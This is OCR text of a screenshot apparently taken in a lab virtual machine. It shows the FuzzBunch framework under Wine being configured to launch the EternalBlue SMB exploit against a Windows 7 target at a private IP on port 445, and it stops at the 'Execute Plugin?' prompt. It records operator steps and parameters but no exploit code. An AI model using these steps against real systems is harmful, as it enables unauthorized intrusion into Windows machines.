 VMware Fusion File Edit View Virtual Machine Window Help 80% Tue 11:13 AM William Vu
Ubuntu 64-bit 15.04
Wine Command Prompt 9:13 AM
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure? (y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.33.129] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.33.129:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.33.129
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] : _
JAR